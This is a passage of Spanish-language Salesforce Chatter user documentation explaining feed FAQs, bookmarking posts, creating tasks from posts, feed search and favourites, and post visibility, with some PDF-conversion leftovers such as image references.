

CONSULTE TAMBIÉN

[Filtrar sus noticias en tiempo real](#page-2926-0) [Clasificar sus noticias en tiempo real](#page-2927-0)

## Preguntas más frecuentes acerca de noticias en tiempo real

## Veo actualizaciones de grupos privados en las noticias en tiempo real de mi perfil. ¿Quién más puede ver estas actualizaciones?

Sólo los miembros de un grupo privado pueden ver las actualizaciones de ese grupo, incluso en las noticias en tiempo real de su perfil.

CONSULTE TAMBIÉN [Visibilidad de publicaciones](#page-2937-0)

### ¿Puedo ver una lista de los registros y personas de las que soy seguidor?

Para ver las personas y registros de las que es seguidor, abra la lista Siguiendo de su perfil y filtre los resultados por usuario o por tipo de objeto. También puede ver una lista de las personas que son sus seguidoras en la lista Seguidores de su perfil.

#### CONSULTE TAMBIÉN

[Descripción general del perfil de Chatter](#page-2969-0)

### ¿Por qué sólo puedo ver algunas personas y registros en mis noticias en tiempo real de Chatter?

Sólo podrá ver las actualizaciones de las personas y los registros de las que sea seguidor. Haga un seguimiento de más registros y personas para ver sus actualizaciones en sus noticias en tiempo real de Chatter en la ficha Inicio y en la ficha Chatter. Haga clic en **Personas** en la ficha Chatter para buscar una lista de personas en su organización para seguir o dejar de seguir.

#### CONSULTE TAMBIÉN

[Personas y registros de las que es seguidor inicialmente](#page-2916-0)

## Marcar publicaciones

### Descripción general de Favoritos

La opción de favoritos le permite realizar un seguimiento de las publicaciones individuales de su interés.

Después de marcar una publicación, puede encontrarla rápidamente utilizando la noticia en tiempo real **Agregado a Mis favoritos** de la barra lateral izquierda. La noticia en tiempo real **Agregado a Mis favoritos** solo muestra las publicaciones que ha marcado.

Cuando alguien comenta una publicación que ha marcado como favorita, recibirá una notificación por email. Las notificaciones de email para marcadores están habilitadas de forma predeterminada, pero puede cambiar sus [notificaciones de email](#page-2920-0) en la página 2915.

Los favoritos son privados y los demás usuarios no pueden ver qué publicaciones ha marcado como favoritas. Puede agregar un número ilimitado de favoritos. Cuando ya no esté interesado en una publicación que haya guardado, puede eliminar la marca de favorito y la publicación dejará de aparecer en sus publicaciones guardadas cuando haga clic en **Agregado a Mis favoritos**.

#### CONSULTE TAMBIÉN

[Cómo marcar Me gusta en publicaciones y comentarios](#page-2917-0) [Ver unas noticias en tiempo real concretas](#page-2925-0) [Directrices para la gestión de su configuración de email personal de Chatter](#page-2921-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Marcar como favorita una publicación

Supervise las publicaciones en las que está interesado y vea sus publicaciones guardadas en sus noticias en tiempo real favoritas.

- **1.** Haga clic en  $\Box$  en la esquina superior derecha de la publicación que desea marcar como favorita para ampliar el menú desplegable.
- **2.** Haga clic en **Favoritos**.

El icono de marca de favorito ( $\Box$ ) aparece junto a la publicación para indicarle que ha quardado con éxito la publicación en sus favoritos.

Haga clic en **Noticias > Agregado a Mis favoritos** en la barra lateral de Chatter para ver las publicaciones guardadas en sus noticias de tiempo real.

No hay ningún límite para el número de favoritos. Puede añadir tantos favoritos como desea.

#### CONSULTE TAMBIÉN

[Cómo marcar Me gusta en publicaciones y comentarios](#page-2917-0)

### Eliminar un marcador de favoritos

- 1. Haga clic en **Noticias** > **Agregado a Mis favoritos** en la barra lateral para ver las publicaciones guardadas en la noticia en tiempo real de Chatter.
- **2.** Encuentre la publicación guardada en sus noticias de Chatter.
- **3.** Haga clic en  $\Box$  en la esquina superior derecha de la publicación para ampliar el menú desplegable.
- **4.** Haga clic en **Eliminar marcador**.

Cuando elimina una marca de favorito de una publicación, la publicación ya no aparece en sus publicaciones guardadas cuando hace clic en el **Agregado a Mis favoritos**.

## Crear una tarea a partir de una publicación

Lea una publicación que desee seguir. Utilice la acción Crear nueva tarea para crear una tarea directamente a partir de esa publicación.

Puede crear una tarea a partir de cualquier publicación realizada por usted o cualquier otro usuario de su organización, incluyendo publicaciones con datos adjuntos. No podrá crear una tarea desde una publicación generada por el sistema, como una actualización de registro.

- **1.** Haga clic **e** en una publicación.
- **2.** Haga clic en **Crear nueva tarea**.

Si no ve la acción Crear nueva tarea, su administrador de Salesforce no activó esta acción para su organización.

**3.** En el cuadro de diálogo Crear nueva tarea, agregue un asunto y una fecha de vencimiento. Si es posible, asocie la tarea con un contacto o prospecto y un objeto, como una cuenta. Utilice los cuadros de búsqueda para encontrar contactos, prospectos y objetos disponibles.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**4.** Haga clic en **Crear** cuando haya terminado.

La tarea se le asignará y se publicará en sus noticias en tiempo real de perfil. La tarea también aparece en su sección Mis tareas de su ficha Inicio.



Haga clic en el vínculo del asunto de la tarea (1 o 2) para abrir la tarea. Haga clic en el vínculo de la publicación (3) para mostrar la publicación desde la que se creó la tarea.

## Visualización de sus recomendaciones

Chatter ofrece recomendaciones para ayudarle a identificar a las personas, grupos, archivos y registros que se relacionan estrechamente con su trabajo e intereses. Cuantas más recomendaciones acepte, más actualizaciones verá en sus noticias en tiempo real de Chatter.

- **•** Haga clic en **Seguir** junto a la persona, registro o archivo a los que desea realizar un seguimiento.
- **•** Hacer clic en **Unirse** para ser miembro del grupo.
- Haga clic en <sub>\*</sub> para rechazar una recomendación.
- **•** Haga clic en **Más** para mostrar la página Recomendaciones donde puede utilizar los filtros laterales para restringir sus recomendaciones a personas, archivos,registros o grupos.

#### CONSULTE TAMBIÉN

[Recomendaciones de personas](#page-2970-0) [Recomendaciones de grupos de Chatter](#page-2998-0) [Recomendaciones de registros](#page-2978-0) [Recomendaciones de archivos](#page-3050-0)

## Buscar información en noticias en tiempo real

#### Búsqueda en noticias en tiempo real

Encuentre rápidamente información en publicaciones y comentarios en Chatter.

- **•** Utilice el cuadro de búsqueda del encabezado (Búsqueda global) para buscar información en noticias en tiempo real en Chatter.
- **•** Para buscar información en una noticia en tiempo real específica de Chatter, use la función de [búsqueda de noticias en tiempo real](#page-2932-0)  $(Q_{\bullet})$  en este contexto.
- **•** Para crear un acceso directo rápido a una búsqueda realizada con frecuencia en Chatter, [guarde una búsqueda de noticias en tiempo](#page-2934-0) [real como favorita](#page-2934-0) y haga clic en el vínculo de favoritos desde la página de Chatter.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### <span id="page-2932-1"></span>Resultados de la búsqueda en las noticias en tiempo real de Chatter

Los resultados de búsqueda de noticias en tiempo real de Chatter muestran las publicaciones y comentarios que incluyan sus términos de búsqueda.

Las búsquedas de noticias en tiempo real de Chatter no se ven afectadas por su ámbito de búsqueda; los resultados de búsqueda de noticias en tiempo real de Chatter incluye coincidencias en todos los objetos.

Nota: Los cambios en los campos de registro no se incluyen en los resultados de búsqueda. Por ejemplo, si ha activado el seguimiento de noticias en tiempo real en el campo Dirección de facturación de la cuenta Acme y ha modificado la dirección de facturación de Acme, los resultados de búsqueda de *Acme* incluirán *Acme — Suzanne Powell* Busca voluntarios para ayudar con la cuenta de Acme pero no incluirán *Acme — Suzanne Powell* cambio de dirección de facturación a Calle Real 10.

- **•** Clasifique los resultados de la búsqueda por publicaciones únicamente o por publicaciones y comentarios, al igual que en las noticias en tiempo real.
- **•** Comente, indique que le gusta, comparta, marque como favorito y elimine publicaciones en la página de resultados de búsqueda, como en las noticias en tiempo real.
- **•** Agregue, modifique o elimine temas en publicaciones de los resultados de búsqueda, como en las noticias en tiempo real.
- **•** Siga, comparta, descargue, visualice la vista previa y cargue nuevas versiones de los archivos en los resultados de búsqueda, al igual que en las noticias en tiempo real.
- **•** Vea las páginas de detalles de archivos, grupos, temas y usuarios de Chatter haciendo clic en el nombre de cada actualización.
- **•** [Vea una actualización de una noticia en tiempo real única](#page-2967-0) haciendo clic en la marca de tiempo bajo la actualización, por ejemplo, **Ayer a las 12:57 AM**.
- **•** Haga clic en **Agregar a Favoritos** para guardar la búsqueda de noticias en tiempo real de Chatter en sus [favoritos](#page-2935-0) en la ficha Chatter.

Para ver los resultados de la búsqueda de registros, como cuentas, contactos y usuarios, grupos, temas y archivos de Chatter, haga clic en **Registros** en la parte superior izquierda de la página.

<span id="page-2932-0"></span>Sugerencia: Para una búsqueda más precisa de las noticias en tiempo real en un grupo, perfil, registro u otra noticia en tiempo real de Chatter específico, utilice la [búsqueda de noticias en tiempo real](#page-2932-0).

## Búsqueda en una noticia en tiempo real específica

Use la búsqueda en noticias en tiempo real para encontrar información en un contexto específico.

Puede buscar información de las noticias en tiempo real en registros, grupos, páginas de temas, perfiles de usuario y en las fichas Chatter e Inicio. Una búsqueda de noticias en tiempo real contextual es útil cuando desea confirmar si en la noticia en tiempo real se ha tratado alguna vez algún tema.

**1.** Haga clic en sobre la noticia en tiempo real para buscar información en esa noticia. Por ejemplo, utilice la búsqueda de noticias en tiempo real en la página de un grupo para buscar información en ese grupo.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic



**2.** Escriba sus términos de búsqueda y pulse Intro o haga clic en  $\mathbb{Q}_n$ .

Puede buscar temas de EtiquetaAlmohadilla, menciones y archivos publicados en la noticia en tiempo real o redefinir su búsqueda utilizando comodines, operadores y comillas para establecer coincidencias con frases exactas.

Sugerencia: Para buscar temas de EtiquetaAlmohadilla con varias palabras, ponga las palabras entre corchetes después de la EtiquetaAlmohadilla. Por ejemplo, para buscar todas las instancias de #Universal Paper, escriba *#[universal paper]* en el cuadro de búsqueda.

Los resultados de búsqueda muestran los elementos coincidentes resaltados. Los filtros o criterios de ordenación utilizados en la noticia en tiempo real también se aplican a los resultados de la búsqueda de la noticia en tiempo real.

Haga clic en **X** para eliminar los resultados de la búsqueda y volver a la noticia en tiempo real.

El comportamiento de la búsqueda en noticias en tiempo real puede variar ligeramente según el lugar donde realice la búsqueda.

- **•** La búsqueda de noticias en tiempo real no es compatible con noticias en vistas de lista.
- **•** Sólo puede buscar en noticias en tiempo real a las que tenga acceso mediante reglas de colaboración.
- **•** En la ficha Chatter, los resultados de la búsqueda de noticias en tiempo real también están limitados por sus [selecciones de tipos](#page-2925-0) [de noticias en tiempo real.](#page-2925-0) Por ejemplo, si selecciona el tipo A mí, [filtros](#page-2926-0) adicionales y [criterios de ordenación,](#page-2927-0) todas estas selecciones se aplican a los resultados de la búsqueda de noticias en tiempo real.
- **•** Los resultados de búsqueda de noticias en tiempo real se limitan a las [publicaciones accesibles](#page-2937-0) desde el contexto en el que busca. Por ejemplo, si busca en la noticia en tiempo real de un perfil de usuario, los resultados incluyen las publicaciones y comentarios accesibles desde el perfil del usuario. Esto incluye las publicaciones o comentarios compartidos por o con el usuario.
- **•** La búsqueda de noticias en tiempo real devuelve coincidencias de nombres de archivos o vínculos compartidos en publicaciones, pero no en comentarios.
- **•** Los cambios en los campos de registro no se incluyen en los resultados de búsqueda de las noticias en tiempo real del registro.

### <span id="page-2934-0"></span>Adición de una noticia en tiempo real de Chatter como Favorita

Agregue una búsqueda de noticia en tiempo real de Chatter como favorita para acceder rápidamente a actualizaciones de noticias en tiempo real sin salir de la ficha Chatter.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**



- **1.** Ingrese términos en el cuadro de búsqueda de encabezado y haga clic en **Buscar**.
- **2.** Haga clic en **Buscar noticias en tiempo real** para ver las publicaciones y comentarios que incluyen sus términos de búsqueda.
- **3.** Haga clic en **Agregar a Favoritos**.

#### Ejemplo:



El nombre del favorito en la página Chatter, es el mismo que los términos de búsqueda que ha ingresado. Por ejemplo, si ha buscado *análisis competitivo*, su favorito será **análisis competitivo**.

Sugerencia: Guarde una búsqueda de un nombre de grupo de Chatter como favorito para acceder rápidamente a las noticias en tiempo real del grupo en la página Chatter. De igual forma, guarde una búsqueda del nombre de una persona como favorito para ver rápidamente las publicaciones, comentarios y menciones de esa persona.

#### <span id="page-2935-0"></span>CONSULTE TAMBIÉN

[Resultados de la búsqueda en las noticias en tiempo real de Chatter](#page-2932-1)

## Descripción general de favoritos de Chatter

Los favoritos de Chatter en la ficha Chatter le proporcionan un acceso sencillo a las vistas de la lista, búsquedas de noticias en tiempo real de Chatter y temas de los que quiera permanecer informado. Por ejemplo, si usted y sus colegas usan el tema de EtiquetaAlmohadilla #acme para realizar un seguimiento de la información sobre su cliente Acme, puede que desee añadir #acme como favorito para acceder fácilmente a esas actualizaciones sin salir de la ficha Chatter.

Puede tener un total de 50 favoritos. Si no ha agregado ningún favorito, la sección Favoritos no aparecerá en la ficha Chatter.

Chatter muestra los cuatro favoritos añadidos o visualizados más recientemente.

- **•** Haga clic en un favorito para ver las actualizaciones.
- **•** Haga clic en *X* **más** para ver todos los favoritos.
- **•** Haga clic en  $\star$ , que aparece al pasar el ratón por encima, para eliminar un favorito.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Trabajo con publicaciones

## Descripción general de las publicaciones

Comparta información y colabore con otras personas de dentro y fuera de su organización. Utilice el publicador de Chatter para realizar publicaciones, eliminar publicaciones, formular preguntas y crear votaciones.

El publicador aparece en su ficha Inicio, la ficha Chatter, la página de perfil de usuario, así como en las páginas de detalles de grupos y registros. Utilice el publicador para redactar una publicación (1), adjuntar un archivo (2) o vincular (3) a su publicación, agregar una votación (4) o formular una pregunta (5). Las publicaciones y comentarios pueden tener hasta 10.000 caracteres de extensión. Utilice el editor de texto enriquecido para cambiar el formato de sus publicaciones (6).



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

El publicador muestra de forma predeterminada las acciones Publicación, Archivo, Vínculo, Votación y Pregunta. Su administrador de Salesforce puede cambiar el orden de las acciones y agregar más acciones. Por lo tanto, las acciones que ve dependen del modo en que su administrador haya configurado el publicador.

Cuando publica en noticias en tiempo real, todos los usuarios con acceso a la publicación pueden comentar sobre ella, hacer clic en Me gusta en la publicación y compartirla (1). Desde el menú desplegable (2), también pueden marcar la publicación como favorita y agregar temas.



Haga clic en **Modificar** para modificar sus publicaciones y comentarios propios. Si usted es gestor o propietario de un grupo, también puede modificar publicaciones de otras personas en las noticias en tiempo real del grupo. Haga clic en **Eliminar** para eliminar una publicación de las noticias en tiempo real. Sin embargo, no puede eliminar publicaciones de otras personas o publicaciones que se han generado automáticamente por Salesforce. Por ejemplo, no puede eliminar actualizaciones de registros como una publicación sobre un campo cambiado de una cuenta.

EDICIONES

Nota: Si la opción Modificar no está disponible, su administrador ha desactivado esta función para su organización.  $\bullet$ 

### CONSULTE TAMBIÉN

[Visibilidad de publicaciones](#page-2937-0)

## <span id="page-2937-0"></span>Visibilidad de publicaciones

La siguiente tabla describe donde puede publicar y donde aparecerá su publicación.



#### 2932

